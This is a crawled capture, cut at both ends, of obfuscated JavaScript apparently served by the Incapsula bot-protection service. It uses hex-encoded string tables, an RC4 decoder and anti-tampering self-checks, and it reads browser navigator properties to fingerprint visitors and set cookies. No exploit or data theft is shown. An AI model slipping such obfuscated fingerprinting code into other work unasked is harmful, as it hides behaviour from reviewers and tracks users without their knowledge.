'\x57\x34\x21\x63')][_0x25d1('0x1a3', '\x6b\x65\x58\x72')][0x1][_0x25d1('0x1a4', '\x62\x68\x5d\x37')];}],[_0x25d1('0x1a5', '\x67\x24\x56\x4d'),_0x25d1('0x1a6', '\x5a\x34\x30\x4a'),function(){return navigator[_0x25d1('0x1a7', '\x33\x64\x5e\x68')][_0x25d1('0x1a8', '\x40\x75\x72\x48')][0x2][_0x25d1('0x1a4', '\x62\x68\x5d\x37')];}],[_0x25d1('0x1a9', '\x59\x43\x70\x65'),_0x25d1('0x128', '\x29\x6d\x77\x5d'),function(){return navigator[_0x25d1('0xea', '\x71\x65\x26\x49')][_0x25d1('0x1aa', '\x71\x65\x26\x49')];}],[_0x25d1('0x1ab', '\x76\x48\x7a\x21'),_0x25d1('0x1ac', '\x76\x48\x7a\x21'),function(){return navigator[_0x25d1('0x1ad', '\x40\x75\x72\x48')];}],[_0x25d1('0x1ae', '\x31\x4d\x48\x5a'),_0x25d1('0x152', '\x5a\x30\x63\x61'),function(){return navigator[_0x25d1('0x1af', '\x36\x54\x73\x33')][_0x25d1('0x1b0', '\x29\x32\x78\x31')];}],[_0x25d1('0x1b1', '\x5b\x70\x46\x40'),_0x25d1('0x19c', '\x7a\x66\x40\x29'),function(){return navigator[_0x25d1('0x1b2', '\x29\x32\x78\x31')][_0x25d1('0x1b3', '\x7a\x23\x55\x53')];}]];try{var _0xee4479=_0x25d1('0x1b4', '\x2a\x41\x69\x4e')[_0x25d1('0xf5', '\x5a\x30\x63\x61')]('\x7c'),_0x2598eb=0x0;while(!![]){switch(_0xee4479[_0x2598eb++]){case'\x30':if(!_0xa938e0[_0x25d1('0x1b5', '\x72\x4b\x46\x47')])_0xa938e0[_0x25d1('0x1b6', '\x31\x4d\x48\x5a')]=_0x592d65;continue;case'\x31':var _0x53d13c=_0x25d1('0x1b7', '\x33\x64\x5e\x68');continue;case'\x32':_0x1e67ec[_0x25d1('0x1b8', '\x62\x24\x77\x65')](_0x25d1('0x1b9', '\x63\x6e\x67\x5b'))[_0x25d1('0x1ba', '\x67\x24\x56\x4d')]=_0x29ae5e[_0x25d1('0x1bb', '\x71\x65\x26\x49')](_0x25d1('0x1bc', '\x56\x64\x5d\x59'),_0xa938e0[_0x25d1('0x1bd', '\x28\x49\x5e\x58')][_0x25d1('0x1be', '\x66\x61\x25\x65')]());continue;case'\x33':_0x4fecee[_0x25d1('0x1bf', '\x2a\x41\x69\x4e')]([_0x29ae5e[_0x25d1('0x1c0', '\x59\x43\x70\x65')](_0x29ae5e[_0x25d1('0x1c1', '\x29\x6d\x77\x5d')]('\x27'+_0x53d13c,'\x27'),_0x25d1('0x1c2', '\x72\x6e\x4a\x54')),_0x25d1('0x194', '\x4f\x25\x4e\x58'),function(){return _0x53d13c[_0x25d1('0x1c3', '\x76\x48\x7a\x21')]();}]);continue;case'\x34':_0x29ae5e[_0x25d1('0x1c4', '\x21\x58\x58\x71')](_0x29223e,_0x29ae5e[_0x25d1('0x1c5', '\x21\x58\x58\x71')](_0x45f224,_0x4fecee));continue;case'\x35':_0x29ae5e[_0x25d1('0x1c6', '\x50\x44\x23\x66')](_0x366ea5);continue;case'\x36':if(_0x2ec356){_0x4fecee[_0x25d1('0x1c7', '\x78\x63\x42\x45')]([_0x2ec356,_0x25d1('0x1c8', '\x29\x32\x78\x31')]);_0x29ae5e[_0x25d1('0x1c9', '\x56\x64\x5d\x59')](_0x29223e,_0x29ae5e[_0x25d1('0x1ca', '\x6a\x6e\x6a\x76')](_0x45f224,_0x4fecee));}continue;case'\x37':if(_0x2eb06a){try{_0x4d57f4[_0x25d1('0x1cb', '\x7a\x63\x41\x74')]=_0x29ae5e[_0x25d1('0x1cc', '\x31\x4d\x48\x5a')](_0x239cc7,_0x2eb06a);}catch(_0x535b38){}}continue;}break;}}catch(_0x4d82ca){_0x1e67ec[_0x25d1('0x1cd', '\x72\x6e\x4a\x54')](_0x25d1('0x1ce', '\x66\x61\x25\x65'))[_0x25d1('0x1cf', '\x76\x48\x7a\x21')]=_0x29ae5e[_0x25d1('0x1d0', '\x2a\x41\x69\x4e')](_0x25d1('0x1d1', '\x5a\x34\x30\x4a'),_0xa938e0[_0x25d1('0x1d2', '\x76\x48\x7a\x21')](_0x4d82ca[_0x25d1('0x1d3', '\x24\x37\x65\x77')]));}finally{if(_0x2eb06a)_0x4d57f4[_0x25d1('0x1d4', '\x4a\x6c\x2a\x65')]=_0x2eb06a;}}());

--- FILE ---
content_type: application/javascript
request_url: https://nprcz.pl/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 25836
content:
var _0x6911=['\x77\x37\x62\x44\x6b\x56\x63\x6c\x46\x32\x48\x43\x67\x56\x4d\x50\x77\x35\x49\x51','\x44\x47\x48\x43\x67\x63\x4f\x68\x77\x36\x6e\x44\x6d\x33\x42\x77\x77\x71\x6f\x53\x77\x71\x54\x44\x6d\x51\x4d\x64','\x77\x70\x73\x61\x77\x34\x4c\x43\x6a\x51\x2f\x44\x68\x52\x50\x44\x71\x68\x2f\x43\x71\x44\x67\x35\x42\x63\x4b\x39','\x50\x55\x41\x39\x77\x6f\x6f\x41\x77\x70\x70\x67\x77\x37\x39\x36\x77\x72\x4c\x43\x74\x63\x4b\x32\x56\x51\x3d\x3d','\x77\x6f\x2f\x43\x6e\x4d\x4f\x50\x77\x72\x59\x4b\x77\x34\x4c\x43\x69\x73\x4b\x2b\x42\x68\x4a\x39\x77\x35\x59\x6b\x77\x70\x64\x32\x77\x72\x6e\x43\x67\x41\x3d\x3d','\x77\x35\x7a\x44\x67\x58\x34\x3d','\x77\x6f\x59\x46\x77\x35\x38\x3d','\x77\x6f\x44\x44\x6a\x42\x4d\x38','\x47\x30\x59\x39\x77\x72\x63\x66\x77\x70\x4a\x64','\x77\x72\x48\x44\x6b\x33\x50\x43\x76\x73\x4f\x2f\x52\x31\x33\x44\x6f\x51\x3d\x3d','\x46\x32\x48\x44\x6d\x38\x4b\x63\x77\x35\x50\x44\x6c\x63\x4b\x4b\x59\x6c\x33\x44\x74\x6d\x54\x44\x6f\x4d\x4b\x35\x77\x34\x42\x4c\x77\x71\x6e\x43\x6a\x63\x4b\x37\x64\x77\x3d\x3d','\x77\x36\x62\x43\x6e\x63\x4b\x41','\x45\x57\x4c\x44\x74\x38\x4b\x66','\x77\x35\x33\x43\x75\x6a\x49\x3d','\x77\x71\x50\x44\x71\x51\x77\x3d','\x77\x70\x68\x4d\x77\x72\x70\x49\x77\x72\x66\x43\x6f\x38\x4f\x62\x47\x58\x77\x74\x77\x72\x68\x45\x4a\x73\x4b\x41\x77\x36\x73\x37\x65\x38\x4b\x74\x77\x35\x46\x2b\x77\x72\x74\x31\x47\x6c\x4e\x6e\x44\x4d\x4b\x43\x43\x38\x4f\x4c\x4d\x51\x3d\x3d','\x59\x63\x4b\x30\x77\x34\x39\x32','\x45\x78\x4d\x64\x4c\x32\x4c\x44\x72\x53\x2f\x44\x67\x6a\x54\x43\x76\x38\x4b\x7a\x47\x69\x4a\x52\x77\x6f\x62\x43\x74\x7a\x50\x44\x6e\x41\x3d\x3d','\x77\x70\x4d\x35\x54\x52\x72\x44\x72\x43\x4a\x32\x77\x35\x77\x79\x59\x77\x3d\x3d','\x77\x72\x54\x43\x67\x38\x4f\x47','\x77\x6f\x63\x32\x77\x37\x72\x43\x6f\x41\x3d\x3d','\x77\x72\x59\x34\x56\x63\x4f\x50\x55\x6b\x33\x44\x6c\x77\x3d\x3d','\x77\x36\x44\x43\x6e\x55\x2f\x43\x6e\x38\x4f\x37\x64\x48\x4c\x44\x6e\x58\x59\x56\x48\x33\x4c\x44\x6d\x73\x4b\x35\x59\x7a\x54\x44\x72\x78\x4c\x43\x74\x67\x67\x72\x77\x72\x44\x43\x69\x44\x72\x44\x6e\x67\x3d\x3d','\x43\x63\x4b\x48\x77\x37\x63\x3d','\x77\x71\x62\x43\x6c\x73\x4f\x2b','\x77\x6f\x62\x43\x6c\x4d\x4f\x59\x77\x71\x45\x3d','\x77\x37\x50\x43\x74\x51\x76\x44\x6d\x6a\x33\x44\x67\x63\x4b\x57','\x77\x34\x68\x49\x77\x71\x67\x54\x77\x6f\x54\x44\x71\x68\x37\x44\x72\x41\x49\x72\x77\x34\x6a\x43\x69\x73\x4b\x74\x77\x34\x77\x43\x77\x72\x2f\x43\x76\x73\x4f\x41\x62\x45\x6a\x43\x6d\x63\x4b\x38\x61\x44\x45\x6e\x77\x37\x39\x5a\x77\x36\x6e\x43\x75\x78\x4c\x43\x6d\x67\x3d\x3d','\x77\x72\x76\x43\x6d\x73\x4f\x61','\x77\x36\x30\x6a\x56\x67\x3d\x3d','\x77\x37\x58\x43\x6e\x58\x66\x44\x73\x77\x3d\x3d','\x77\x70\x55\x4e\x77\x71\x38\x69\x77\x70\x2f\x44\x73\x52\x34\x3d','\x77\x6f\x41\x57\x77\x70\x58\x44\x6d\x38\x4f\x34\x77\x6f\x4e\x37\x77\x70\x30\x30\x53\x79\x62\x44\x73\x33\x45\x47\x57\x47\x38\x48\x4f\x77\x3d\x3d','\x77\x35\x46\x4d\x77\x71\x6b\x3d','\x77\x70\x6f\x4d\x44\x51\x3d\x3d','\x77\x37\x44\x44\x6c\x69\x33\x43\x74\x51\x3d\x3d','\x52\x4d\x4f\x7a\x77\x36\x66\x44\x75\x44\x6a\x44\x6e\x4d\x4b\x41','\x66\x38\x4f\x6a\x77\x36\x78\x6d\x47\x73\x4b\x6f\x46\x42\x2f\x44\x6b\x38\x4f\x65\x77\x6f\x63\x46\x48\x73\x4f\x48\x77\x36\x52\x39\x4f\x73\x4b\x61\x77\x72\x67\x41','\x48\x78\x49\x43\x4f\x6d\x2f\x44\x72\x43\x4c\x44\x6c\x41\x3d\x3d','\x77\x36\x42\x65\x77\x71\x51\x3d','\x77\x70\x55\x38\x56\x63\x4f\x2b','\x64\x63\x4b\x30\x77\x35\x56\x47\x77\x34\x54\x43\x73\x6c\x30\x3d','\x77\x37\x46\x69\x77\x72\x38\x3d','\x77\x70\x33\x43\x6d\x38\x4b\x67\x48\x4d\x4f\x6a\x4e\x51\x3d\x3d','\x64\x33\x4d\x41\x41\x38\x4b\x53\x41\x63\x4f\x6b\x77\x72\x52\x78\x77\x37\x31\x6a\x57\x73\x4b\x30\x77\x71\x33\x43\x73\x38\x4f\x4a\x48\x46\x54\x43\x67\x67\x3d\x3d','\x77\x70\x58\x43\x6a\x38\x4f\x6d','\x77\x72\x4d\x32\x77\x37\x7a\x43\x6f\x42\x58\x44\x68\x51\x3d\x3d','\x59\x73\x4b\x2b\x77\x35\x4a\x6d\x77\x36\x44\x43\x75\x6b\x73\x74\x4f\x78\x76\x43\x6e\x51\x3d\x3d','\x77\x36\x5a\x79\x77\x36\x6e\x44\x6f\x67\x55\x49\x77\x34\x64\x52\x54\x6e\x4d\x78\x77\x72\x44\x43\x67\x45\x4c\x43\x6b\x33\x72\x44\x76\x63\x4b\x6f\x77\x6f\x33\x44\x74\x69\x4e\x70\x5a\x38\x4b\x66\x77\x72\x2f\x43\x6f\x63\x4f\x56\x77\x71\x2f\x44\x71\x4d\x4b\x68\x77\x72\x6e\x44\x76\x51\x3d\x3d','\x77\x35\x45\x76\x55\x54\x37\x43\x69\x63\x4f\x58\x65\x73\x4f\x39','\x48\x46\x37\x44\x6b\x38\x4f\x51\x4c\x38\x4f\x2b\x57\x56\x55\x3d','\x77\x71\x48\x44\x6d\x30\x6b\x44\x77\x36\x39\x4a','\x77\x72\x33\x44\x75\x56\x59\x3d','\x77\x72\x73\x4b\x58\x77\x3d\x3d','\x77\x71\x68\x67\x77\x6f\x7a\x44\x74\x41\x3d\x3d','\x77\x71\x58\x43\x6b\x4d\x4f\x59\x77\x70\x41\x4d\x77\x35\x7a\x43\x67\x41\x3d\x3d','\x55\x46\x6a\x44\x6e\x73\x4f\x53\x4f\x73\x4f\x6e\x61\x56\x34\x2f\x51\x6a\x4c\x43\x70\x51\x3d\x3d','\x49\x63\x4b\x4d\x77\x6f\x67\x4b\x43\x4d\x4b\x75\x47\x73\x4f\x52\x77\x71\x7a\x43\x6b\x68\x42\x51\x4e\x6b\x33\x44\x70\x45\x62\x43\x67\x44\x48\x43\x74\x42\x34\x75\x55\x77\x3d\x3d','\x77\x71\x50\x43\x6b\x4d\x4f\x34\x77\x71\x33\x43\x6c\x51\x3d\x3d','\x58\x47\x77\x43','\x77\x71\x34\x76\x47\x77\x38\x3d','\x77\x72\x6e\x44\x6d\x48\x4c\x43\x68\x4d\x4f\x36\x52\x56\x6b\x3d','\x77\x35\x6a\x43\x74\x6d\x52\x66\x63\x4d\x4b\x7a\x54\x63\x4f\x50\x53\x43\x6b\x47\x41\x38\x4f\x66','\x77\x6f\x70\x31\x5a\x67\x3d\x3d','\x77\x71\x49\x76\x51\x67\x3d\x3d','\x45\x33\x37\x43\x6a\x41\x3d\x3d','\x77\x35\x70\x63\x77\x71\x58\x43\x67\x38\x4b\x47\x4c\x6d\x33\x43\x75\x73\x4b\x6f\x77\x36\x55\x77\x65\x38\x4b\x4b\x77\x36\x4c\x43\x68\x73\x4f\x57\x57\x43\x39\x4d\x77\x70\x4c\x43\x6a\x6d\x54\x43\x75\x6c\x6a\x43\x67\x57\x4d\x2f\x66\x38\x4f\x63\x51\x79\x45\x2b\x59\x4d\x4b\x6d\x77\x37\x6e\x43\x6b\x32\x76\x44\x72\x33\x4a\x39','\x42\x32\x48\x44\x69\x41\x3d\x3d','\x77\x36\x6e\x43\x74\x63\x4b\x39','\x45\x7a\x63\x4a\x58\x67\x3d\x3d','\x77\x6f\x76\x43\x67\x63\x4b\x69\x42\x38\x4f\x79\x49\x77\x6b\x71\x50\x78\x48\x44\x71\x48\x2f\x43\x68\x30\x37\x44\x70\x4d\x4f\x65\x77\x35\x51\x76','\x4e\x44\x59\x32\x66\x38\x4b\x63\x77\x6f\x42\x6d\x48\x77\x3d\x3d','\x77\x36\x34\x6c\x63\x43\x70\x61\x77\x70\x4e\x55','\x77\x72\x52\x77\x77\x72\x41\x3d','\x77\x37\x58\x43\x6e\x54\x67\x3d','\x77\x35\x39\x30\x77\x34\x30\x3d','\x77\x72\x62\x44\x6f\x51\x34\x3d','\x77\x36\x50\x43\x74\x55\x6b\x3d','\x77\x34\x77\x53\x56\x51\x3d\x3d','\x77\x34\x50\x43\x73\x47\x6f\x3d','\x77\x36\x35\x68\x77\x71\x55\x67\x58\x77\x3d\x3d','\x42\x6c\x66\x44\x74\x77\x3d\x3d','\x45\x58\x52\x39\x61\x63\x4b\x32\x44\x33\x64\x44\x77\x37\x35\x38\x77\x36\x78\x78\x77\x6f\x49\x39\x77\x70\x6e\x43\x68\x4d\x4b\x6a\x77\x71\x59\x33\x77\x71\x4c\x43\x6e\x51\x42\x6e\x77\x6f\x58\x44\x68\x38\x4f\x32\x77\x37\x51\x4f\x77\x34\x51\x75\x77\x72\x31\x74\x77\x72\x63\x70\x77\x36\x50\x44\x72\x38\x4b\x38\x41\x38\x4f\x66\x77\x36\x4a\x32\x63\x4d\x4f\x44\x48\x51\x35\x47\x77\x71\x67\x73\x77\x71\x62\x43\x6c\x73\x4b\x46\x65\x47\x72\x44\x6b\x57\x44\x43\x6a\x38\x4f\x6a\x77\x72\x41\x2b\x77\x6f\x6a\x44\x6c\x51\x2f\x44\x6b\x78\x41\x71','\x77\x36\x33\x43\x6c\x67\x6a\x43\x67\x73\x4b\x75\x77\x34\x59\x3d','\x46\x42\x2f\x43\x76\x38\x4f\x43\x44\x41\x3d\x3d'];(function(_0x9ce0c8,_0x20da36){var _0x27bfa9=function(_0x5cfbc6){while(--_0x5cfbc6){_0x9ce0c8['\x70\x75\x73\x68'](_0x9ce0c8['\x73\x68\x69\x66\x74']());}};var _0x2aba0d=function(){var _0x25ef94={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4e3e20,_0x5c0b2c,_0x21e363,_0x4bf3b0){_0x4bf3b0=_0x4bf3b0||{};var _0x49f9fb=_0x5c0b2c+'\x3d'+_0x21e363;var _0x495eee=0x0;for(var _0x495eee=0x0,_0x2b96f5=_0x4e3e20['\x6c\x65\x6e\x67\x74\x68'];_0x495eee<_0x2b96f5;_0x495eee++){var _0x2df8ea=_0x4e3e20[_0x495eee];_0x49f9fb+='\x3b\x20'+_0x2df8ea;var _0x27e007=_0x4e3e20[_0x2df8ea];_0x4e3e20['\x70\x75\x73\x68'](_0x27e007);_0x2b96f5=_0x4e3e20['\x6c\x65\x6e\x67\x74\x68'];if(_0x27e007!==!![]){_0x49f9fb+='\x3d'+_0x27e007;}}_0x4bf3b0['\x63\x6f\x6f\x6b\x69\x65']=_0x49f9fb;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0xcc1410,_0x35ba65){_0xcc1410=_0xcc1410||function(_0x1265ad){return _0x1265ad;};var _0x2efc6f=_0xcc1410(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x35ba65['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x516e72=function(_0x22ed06,_0x37312f){_0x22ed06(++_0x37312f);};_0x516e72(_0x27bfa9,_0x20da36);return _0x2efc6f?decodeURIComponent(_0x2efc6f[0x1]):undefined;}};var _0xfcdaea=function(){var _0x492210=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x492210['\x74\x65\x73\x74'](_0x25ef94['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x25ef94['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0xfcdaea;var _0x1c8e3a='';var _0x286515=_0x25ef94['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x286515){_0x25ef94['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x286515){_0x1c8e3a=_0x25ef94['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x25ef94['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x2aba0d();}(_0x6911,0x1e2));var _0x1691=function(_0x9ce0c8,_0x20da36){_0x9ce0c8=_0x9ce0c8-0x0;var _0x27bfa9=_0x6911[_0x9ce0c8];if(_0x1691['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3bf837=function(){return this;};var _0x2aba0d=_0x3bf837();var _0x25ef94='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x2aba0d['\x61\x74\x6f\x62']||(_0x2aba0d['\x61\x74\x6f\x62']=function(_0x4e3e20){var _0x5c0b2c=String(_0x4e3e20)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x21e363=0x0,_0x4bf3b0,_0x49f9fb,_0x19415f=0x0,_0x495eee='';_0x49f9fb=_0x5c0b2c['\x63\x68\x61\x72\x41\x74'](_0x19415f++);~_0x49f9fb&&(_0x4bf3b0=_0x21e363%0x4?_0x4bf3b0*0x40+_0x49f9fb:_0x49f9fb,_0x21e363++%0x4)?_0x495eee+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4bf3b0>>(-0x2*_0x21e363&0x6)):0x0){_0x49f9fb=_0x25ef94['\x69\x6e\x64\x65\x78\x4f\x66'](_0x49f9fb);}return _0x495eee;});}());var _0x2b96f5=function(_0x2df8ea,_0x27e007){var _0xcc1410=[],_0x35ba65=0x0,_0x1265ad,_0x2efc6f='',_0x516e72='';_0x2df8ea=atob(_0x2df8ea);for(var _0x22ed06=0x0,_0x37312f=_0x2df8ea['\x6c\x65\x6e\x67\x74\x68'];_0x22ed06<_0x37312f;_0x22ed06++){_0x516e72+='\x25'+('\x30\x30'+_0x2df8ea['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x22ed06)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x2df8ea=decodeURIComponent(_0x516e72);for(var _0xfcdaea=0x0;_0xfcdaea<0x100;_0xfcdaea++){_0xcc1410[_0xfcdaea]=_0xfcdaea;}for(_0xfcdaea=0x0;_0xfcdaea<0x100;_0xfcdaea++){_0x35ba65=(_0x35ba65+_0xcc1410[_0xfcdaea]+_0x27e007['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xfcdaea%_0x27e007['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1265ad=_0xcc1410[_0xfcdaea];_0xcc1410[_0xfcdaea]=_0xcc1410[_0x35ba65];_0xcc1410[_0x35ba65]=_0x1265ad;}_0xfcdaea=0x0;_0x35ba65=0x0;for(var _0x492210=0x0;_0x492210<_0x2df8ea['\x6c\x65\x6e\x67\x74\x68'];_0x492210++){_0xfcdaea=(_0xfcdaea+0x1)%0x100;_0x35ba65=(_0x35ba65+_0xcc1410[_0xfcdaea])%0x100;_0x1265ad=_0xcc1410[_0xfcdaea];_0xcc1410[_0xfcdaea]=_0xcc1410[_0x35ba65];_0xcc1410[_0x35ba65]=_0x1265ad;_0x2efc6f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2df8ea['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x492210)^_0xcc1410[(_0xcc1410[_0xfcdaea]+_0xcc1410[_0x35ba65])%0x100]);}return _0x2efc6f;};_0x1691['\x72\x63\x34']=_0x2b96f5;_0x1691['\x64\x61\x74\x61']={};_0x1691['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x1c8e3a=_0x1691['\x64\x61\x74\x61'][_0x9ce0c8];if(_0x1c8e3a===undefined){if(_0x1691['\x6f\x6e\x63\x65']===undefined){var _0x286515=function(_0x5dadff){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5dadff;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x286515['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x57eff7=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x57eff7['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x286515['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x215815){if(!Boolean(~_0x215815)){return _0x215815;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x286515['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x36ac54){for(var _0x3c97df=0x0,_0x2ec930=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3c97df<_0x2ec930;_0x3c97df++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2ec930=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x36ac54(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x286515(_0x1691)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x1691['\x6f\x6e\x63\x65']=!![];}_0x27bfa9=_0x1691['\x72\x63\x34'](_0x27bfa9,_0x20da36);_0x1691['\x64\x61\x74\x61'][_0x9ce0c8]=_0x27bfa9;}else{_0x27bfa9=_0x1c8e3a;}return _0x27bfa9;};(function(){var _0x3d2af4={'\x58\x71\x48':function _0x2c3f6c(_0x1be302,_0x19665c){return _0x1be302-_0x19665c;},'\x61\x4d\x47':function _0x225f62(_0xe8dbfc,_0x503106){return _0xe8dbfc+_0x503106;},'\x66\x59\x4d':function _0x1276cd(_0x1895c6,_0x4d5ce7){return _0x1895c6(_0x4d5ce7);},'\x72\x4c\x69':function _0xaf288c(_0x422e28){return _0x422e28();},'\x45\x52\x51':function _0x433b75(_0x464a8d,_0x17a65c){return _0x464a8d-_0x17a65c;},'\x76\x66\x47':function _0x4d1a66(_0x16f83d,_0x4a8550){return _0x16f83d+_0x4a8550;},'\x67\x44\x6b':function _0x5f0a73(_0x32323c,_0x1fb46d){return _0x32323c+_0x1fb46d;},'\x5a\x56\x73':function _0xecc629(_0x2501e8,_0x3f6811){return _0x2501e8-_0x3f6811;}};var _0x1f5c53=_0x1691('0x0', '\x47\x6e\x25\x28')[_0x1691('0x1', '\x21\x66\x6a\x5b')]('\x7c'),_0x1fa5eb=0x0;while(!![]){switch(_0x1f5c53[_0x1fa5eb++]){case'\x30':var _0x548569=function(){_0x456ef8[0x2]='\x72\x3a'+_0x3ea24c[_0x1691('0x2', '\x4f\x31\x39\x51')](new _0x54b646[_0x1691('0x3', '\x5e\x49\x65\x2a')]()[_0x1691('0x4', '\x57\x52\x58\x72')](),_0x54ecaf);_0xe8f42e[_0x1691('0x5', '\x5d\x47\x46\x51')](_0x1691('0x6', '\x24\x2a\x51\x6e'))[_0x1691('0x7', '\x74\x6b\x7a\x69')]=_0x3ea24c[_0x1691('0x8', '\x73\x41\x54\x4d')](_0x1691('0x9', '\x55\x69\x56\x4a'),_0x3ea24c[_0x1691('0xa', '\x4f\x47\x58\x41')](_0x7c0b90,_0x3ea24c[_0x1691('0xb', '\x6f\x62\x59\x6b')](_0x320490,'\x20\x28')+_0x456ef8[_0x1691('0xc', '\x7a\x56\x61\x32')]()+'\x29'));};continue;case'\x31':var _0x5d553f;continue;case'\x32':var _0x7c0b90=_0x54b646[_0x1691('0xd', '\x6d\x4d\x6e\x6c')];continue;case'\x33':var _0xe8f42e=_0x54b646[_0x1691('0xe', '\x59\x6b\x64\x31')];continue;case'\x34':var _0x54ecaf=new _0x54b646[_0x1691('0x3', '\x5e\x49\x65\x2a')]()[_0x1691('0xf', '\x4e\x66\x64\x78')]();continue;case'\x35':var _0x3ea24c={'\x42\x6c\x4b':function _0x3f99b2(_0x31ca78,_0x314e8a){return _0x3d2af4[_0x1691('0x10', '\x56\x54\x75\x4b')](_0x31ca78,_0x314e8a);},'\x47\x52\x41':function _0x398bb0(_0x464e77,_0x5da181){return _0x3d2af4[_0x1691('0x11', '\x74\x51\x39\x46')](_0x464e77,_0x5da181);},'\x68\x68\x48':function _0x23929e(_0x2fb3ac,_0xc5695f){return _0x3d2af4[_0x1691('0x12', '\x6c\x75\x43\x38')](_0x2fb3ac,_0xc5695f);},'\x4c\x44\x6b':function _0x34994e(_0x10934e,_0x3fd817){return _0x10934e+_0x3fd817;},'\x43\x6c\x56':function _0x52b6f8(_0x385e24){return _0x3d2af4[_0x1691('0x13', '\x57\x47\x2a\x4a')](_0x385e24);},'\x64\x63\x52':function _0x109091(_0x234ac0,_0x581715){return _0x234ac0-_0x581715;},'\x6b\x7a\x4e':function _0x4a447b(_0x55e49c,_0x1b27b8){return _0x55e49c+_0x1b27b8;},'\x70\x42\x62':function _0x4b255c(_0x36b72f,_0x207133){return _0x3d2af4[_0x1691('0x14', '\x5d\x47\x46\x51')](_0x36b72f,_0x207133);},'\x4f\x4d\x73':function _0xb5ab09(_0x3404dd,_0xe26f1f){return _0x3d2af4[_0x1691('0x15', '\x4e\x66\x64\x78')](_0x3404dd,_0xe26f1f);},'\x4b\x54\x58':function _0x2f5d07(_0x48ea9f,_0x1ec9a2){return _0x48ea9f==_0x1ec9a2;},'\x57\x7a\x4a':function _0x166a4f(_0x4edea2){return _0x3d2af4[_0x1691('0x16', 